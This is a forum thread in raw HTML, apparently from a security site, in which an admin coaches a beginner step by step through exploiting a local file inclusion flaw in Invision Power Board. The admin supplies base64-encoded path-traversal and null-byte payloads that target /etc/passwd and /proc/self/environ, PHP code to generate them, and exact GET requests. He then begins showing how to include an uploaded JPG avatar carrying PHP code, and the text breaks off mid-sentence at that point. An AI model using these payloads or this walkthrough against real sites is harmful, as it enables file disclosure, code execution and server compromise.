		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody"><a href="http://www.waraxe.us/content-86.html" target="_blank">http://www.waraxe.us/content-86.html</a>
<br />

<br />
i have some questions which confuses me
<br />
i have some questions hopefully someone nice will answer me <img src="modules/Forums/images/smiles/icon_smile.gif" alt="Smile" border="0" />
<br />
</span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>Quote:</b></span></td>	</tr>	<tr>	  <td class="quote">Attacker uploads avatar picture with malicious php code to target server</td>	</tr></table><span class="postbody">
<br />
how can i upload the php script via avatar picture?
<br />

<br />
how can i execute proc/self/environ via the exploit?
<br />

<br />
thank you very much</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-8704.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-8704.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="35011"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-35011.html#35011"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Fri Sep 14, 2012 8:13 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-35011.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>waraxe</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Site admin</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rangad.gif" alt="Site admin" title="Site admin" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/091.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: May 11, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 2407</span></td></tr>
				<tr><td><span class="postdetails">Location: Estonia, Tartu</span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">You can find many tutorials about exploiting LFI via "/proc/self/environ" and uploaded gif/jpg pictures, for example:
<br />

<br />
<a href="https://bechtsoudis.com/hacking/php-code-into-jpeg-metadata-from-hide-to-unhide/" target="_blank">https://bechtsoudis.com/hacking/php-code-into-jpeg-metadata-from-hide-to-unhide/</a>
<br />

<br />
<a href="http://www.wildhacker.com/2012/01/hack-website-local-file-inclusion.html" target="_blank">http://www.wildhacker.com/2012/01/hack-website-local-file-inclusion.html</a></span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-2.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-2.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a> <a href="mailto:come2waraxe@yahoo.com"><img src="themes/Helius/forums/images/lang_english/icon_email.gif" alt="Send e-mail" title="Send e-mail" border="0" /></a> <a href="http://www.waraxe.us/" target="_userwww"><img src="themes/Helius/forums/images/lang_english/icon_www.gif" alt="Visit poster's website" title="Visit poster's website" border="0" /></a>    </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="35013"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-35013.html#35013"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Sat Sep 15, 2012 12:14 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-35013.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>supertata2</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Beginner</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang1.gif" alt="Beginner" title="Beginner" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Sep 14, 2012</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 3</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody"></span><table width="90%" cellspacing="1" cellpadding="3" border="0" align="center"><tr> 	  <td><span class="genmed"><b>waraxe wrote:</b></span></td>	</tr>	<tr>	  <td class="quote">You can find many tutorials about exploiting LFI via "/proc/self/environ" and uploaded gif/jpg pictures, for example:
<br />

<br />
<a href="https://bechtsoudis.com/hacking/php-code-into-jpeg-metadata-from-hide-to-unhide/" target="_blank">https://bechtsoudis.com/hacking/php-code-into-jpeg-metadata-from-hide-to-unhide/</a>
<br />

<br />
<a href="http://www.wildhacker.com/2012/01/hack-website-local-file-inclusion.html" target="_blank">http://www.wildhacker.com/2012/01/hack-website-local-file-inclusion.html</a></td>	</tr></table><span class="postbody">
<br />

<br />
thank you for the links on the gif uploading tutorial
<br />
i still have some questions about proc/self/environ
<br />
i read the tutorial and it seems like i am supposed to do this
<br />
index.php?app=core&amp;module=global&amp;section=like%20%20&amp;do=unsubscribe&amp;key=proc/self/environ
<br />
which doesn't work since ipb checks for real login users and email
<br />
i tried encrypting it and it doesn't work also
<br />
i also tried something like
<br />
proc/self/environ;supertata2;32;32;32;supertata@hotmail.com
<br />

<br />
forums;supertata2;32;32;32;supertata@hotmail.com
<br />
according to this line where am i supposed to put the proc/self/environ?
<br />

<br />
thank you so much</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-8704.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-8704.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="35038"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-35038.html#35038"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Sun Sep 16, 2012 3:47 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-35038.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>waraxe</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Site admin</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rangad.gif" alt="Site admin" title="Site admin" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/091.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: May 11, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 2407</span></td></tr>
				<tr><td><span class="postdetails">Location: Estonia, Tartu</span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">First of all, there are preconditions listed in advisory:
<br />

<br />
Preconditions:
<br />
1. attacker must be logged in as valid user
<br />
2. PHP must be &lt; 5.3.4 for null-byte attacks to work
<br />

<br />
If you want to use uploaded picture with php code inside or
<br />
"/proc/self/environ", then you need null byte and newer php
<br />
versions are protected against this type of attack.
<br />
What php version it is?
<br />

<br />
Next, you need carefully constructed GET parameter "key".
<br />
And it must be base64 encoded!
<br />

<br />
User id is 32 and email is <a href="mailto:supertata@hotmail.com">supertata@hotmail.com</a>?
<br />

<br />
Then first you need semicolon separated string like this:
<br />

<br />
forums;/../../test;1;32;32;supertata@hotmail.com
<br />

<br />
Use base64 encoder:
<br />

<br />
<a href="http://base64-encoder-online.waraxe.us/" target="_blank">http://base64-encoder-online.waraxe.us/</a>
<br />

<br />
And you get:
<br />

<br />
Zm9ydW1zOy8uLi8uLi90ZXN0OzE7MzI7MzI7c3VwZXJ0YXRhQGhvdG1haWwuY29t
<br />

<br />
Now issue GET request:
<br />

<br />
index.php?app=core&amp;module=global&amp;section=like
<br />
&amp;do=unsubscribe&amp;key=Zm9ydW1zOy8uLi8uLi90ZXN0OzE7MzI7MzI7c3VwZXJ0YXRhQGhvdG1haWwuY29t
<br />

<br />
Do you see error message "Fatal error: Uncaught exception" as result?
<br />
If you don't see that message, then something is wrong - target may be
<br />
not exploitable or you did something wrong.
<br />
If you see specific error message, then you can do next test.</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-2.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-2.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a> <a href="mailto:come2waraxe@yahoo.com"><img src="themes/Helius/forums/images/lang_english/icon_email.gif" alt="Send e-mail" title="Send e-mail" border="0" /></a> <a href="http://www.waraxe.us/" target="_userwww"><img src="themes/Helius/forums/images/lang_english/icon_www.gif" alt="Visit poster's website" title="Visit poster's website" border="0" /></a>    </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="35040"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-35040.html#35040"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Mon Sep 17, 2012 1:45 pm</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-35040.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>supertata2</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Beginner</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang1.gif" alt="Beginner" title="Beginner" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Sep 14, 2012</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 3</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">yes i do see the error message
<br />
i now understand about uploading the null byte
<br />
but i still don't understand the next step
<br />
what is this line /../../test? is it the path / folder of the file?
<br />
how can i call the php file?
<br />
php version of the site is:5.2.17
<br />
thank you again</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-8704.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-8704.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="35056"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-35056.html#35056"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Tue Sep 18, 2012 11:15 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-35056.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>waraxe</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Site admin</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rangad.gif" alt="Site admin" title="Site admin" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/091.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: May 11, 2004</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 2407</span></td></tr>
				<tr><td><span class="postdetails">Location: Estonia, Tartu</span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">According to php version it may be possible to use null bytes.
<br />
Now there is one thing, that makes exploitation little bit harder -  we need
<br />
base64 encoder, which does accept null bytes. Online encoder usually do not
<br />
offer such functionality. One way to solve this problem is using your
<br />
own custom made base64 encoder:
<br />

<br />
&lt;?php
<br />
error_reporting(E_ALL);
<br />
$in = "forums;/../../../../../../../../../../../../../../etc/passwd\0;1;32;32;supertata@hotmail.com";
<br />
$out = base64_encode($in);
<br />
echo $out;
<br />
?&gt;
<br />

<br />
And you will get base64 encoded string:
<br />

<br />
Zm9ydW1zOy8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi9ldGMvcGFzc3dkADsxOzMyOzMyO3N1cGVydGF0YUBob3RtYWlsLmNvbQ
<br />

<br />
Try to use that and you may be able to get the contents of "/etc/passwd" file.
<br />

<br />
&lt;?php
<br />
error_reporting(E_ALL);
<br />
$in = "forums;/../../../../../../../../../../../../../../proc/self/environ\0;1;32;32;supertata@hotmail.com";
<br />
$out = base64_encode($in);
<br />
echo $out;
<br />
?&gt;
<br />

<br />
Base64 encoded string:
<br />

<br />
Zm9ydW1zOy8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi9wcm9jL3NlbGYvZW52aXJvbgA7MTszMjszMjtzdXBlcnRhdGFAaG90bWFpbC5jb20
<br />

<br />
In case of success you will see specific response, revealing some environment variables.
<br />

<br />
And finally let's try using profile picture with php payload:
<br />

<br />
&lt;?php
<br />
error_reporting(E_ALL);
<br />
$in = "forums;/../../../../../uploads/profile/photo-32.jpg\0;1;32;32;supertata@hotmail.com";
<br />
$out = base64_encode($in);
<br />
echo $out;
<br />
?&gt;
<br />

<br />
Base64 encoded string:
<br />

<br />
Zm9ydW1zOy8uLi8uLi8uLi8uLi8uLi91cGxvYWRzL3Byb2ZpbGUvcGhvdG8tMzIuanBnADsxOzMyOzMyO3N1cGVydGF0YUBob3RtYWlsLmNvbQ
<br />

<br />
Choose jpg picture with size smaller than 100x100 px, add php payload and then
